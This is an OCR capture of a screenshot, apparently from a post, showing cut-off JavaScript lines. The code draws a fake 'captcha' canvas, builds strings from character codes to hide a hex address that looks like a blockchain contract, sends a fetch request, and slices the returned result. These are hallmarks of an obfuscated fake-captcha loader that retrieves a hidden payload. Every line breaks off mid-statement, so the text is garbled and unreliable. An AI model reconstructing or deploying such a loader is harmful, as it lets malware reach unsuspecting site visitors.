
1 mes hace
Ideas
0
🛡️ Checksum: 95e274d0c4a9ed79a32
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(1